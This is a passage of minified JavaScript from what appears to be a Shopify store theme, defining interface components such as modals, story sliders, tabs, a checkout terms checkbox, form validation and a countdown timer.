HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let o=s[n],r=o.querySelector("video");n===t?(o.style.display="block","video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),this.currentVideoEl=r),e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted):(o.style.display="","video"===o.getAttribute("data-type")&&r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.showColons="true"===this.wrapper.dataset.colons,this.timerStyle=this.dataset.style;let s;"fixed"===e?(s=new Date(t+"Z"),this.endTime=new Date(s.getTime()-36e5*i)):(s=new Date(t),this.endTime=s),this.timer=setInterval(this.update,1e3),this.update()}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let o=Math.floor(e/86400),r=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d=[];this.units.days&&d.push({label:this.labels.days,value:o}),this.units.hours&&d.push({label:this.labels.hours,value:r}),this.units.minutes&&d.push({label:this.labels.minutes,value:a}),this.units.seconds&&d.push({label:this.labels.seconds,value:l}),this.innerHTML="",d.forEach((t,e)=>{let i=document.createElement("div");i.className="countdown-timer__block";let s=document.createElement("div");s.className="countdown-timer__number";let n=String(t.value).padStart(2,"0");if("4"===this.timerStyle){let o=n.split("");o.forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,s.appendChild(e)})}else s.textContent=n;if(i.appendChild(s),t.label.length){let r=document.createElement("span");r.className="countdown-timer__label",r.textContent=t.label,i.appendChild(r)}if(this.showColons&&e>0){let a=document.createElement("span");a.className="countdown-timer__colon",a.textContent=":",this.appendChild(a)}this.appendChild(i)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);